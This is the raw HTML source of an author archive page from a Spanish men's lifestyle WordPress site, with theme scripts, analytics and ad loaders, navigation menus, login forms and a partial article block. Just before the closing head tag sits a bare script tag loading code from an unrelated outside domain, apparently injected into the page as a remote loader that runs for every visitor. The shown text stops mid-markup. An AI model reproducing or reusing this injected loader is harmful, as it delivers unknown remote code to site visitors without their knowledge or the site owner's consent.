var wa_smart = { 'post_id': null, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': false }, 'belowpost': { 'enabled': false }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="e9d93e8558";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 3, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/author/redaccion/",
                    "name": "Publicaciones por Redacción hm"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive author author-redaccion author-11 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
